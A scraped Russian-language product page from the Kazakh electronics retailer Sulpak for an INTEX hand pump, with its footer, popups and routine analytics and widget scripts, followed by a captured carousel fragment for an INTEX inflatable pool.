            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'nasos_ruchnoj_29_sm_68612_intex_';
                target.dataset.eventValueNum = '184198';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="3"
    data-classid="1982"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">1 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="184198">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '3',
            'name': 'Насос ручной INTEX 29 см 68612',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 1990.0,
            'unit_sale_price': 1990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;nasos_ruchnoj_29_sm_68612_intex_&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fnasos_ruchnoj_29_sm_68612_intex_" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fnasos_ruchnoj_29_sm_68612_intex_" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(184198, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '184198',
                    content_type: 'product',
                    name: 'Насос ручной INTEX 29 см 68612',
                    quantity: 1,
                    price: 1990,
                    value: 1990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Плавание',
                'Насосы для надувных бассейнов',
                'INTEX',
                'Насос ручной INTEX 29 см 68612',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/SimilarGoods/GetGoodsCarousel
body_size: 5224
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Бассейн надувной INTEX Easy Set 305х76см, 3853л (28120)"
     data-code="184957"
     data-price="29990.0"
     data-brand="INTEX"
     data-list="Бассейны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/bassejn_naduvnoj_easy_set_305h76_sm_28120_intex_" 
                   data-product-id="184957"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="184957"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_853_102_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_853_102_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_853_102_0_320.webp"
         loading="eager"
         title="Бассейн надувной INTEX Easy Set 305х76см, 3853л (28120)"
         alt="Бассейн надувной INTEX Easy Set 305х76см, 3853л (28120)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>7 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=102&amp;classId=853"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=102&amp;classId=853"
       data-product-id="853_102" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="853_102"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Бассейны</div>

                        <div class="product__item-name">
                            <a href="/g/bassejn_naduvnoj_easy_set_305h76_sm_28120_intex_" 
                               data-product-id="184957"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="184957"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Бассейн надувной INTEX Easy Set 305х76см, 3853л (28120)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

29 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 900 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 900 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=853&amp;goodId=102&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(184957, this)"
            data-name="Бассейн надувной INTEX Easy Set 305х76см, 3853л (28120)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="184957"
            data-price="29990.0"
